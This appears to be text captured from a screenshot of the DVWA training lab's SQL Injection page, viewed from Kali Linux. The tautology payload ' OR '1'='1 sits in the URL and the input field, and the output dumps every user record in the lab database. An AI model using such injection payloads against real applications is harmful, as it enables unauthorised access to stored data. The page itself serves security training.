 https://10.0.0.147/vulnerabilities/sqli/?id='+OR+'1'%3D'1&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
Vulnerability: SQL Injection
User ID: Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/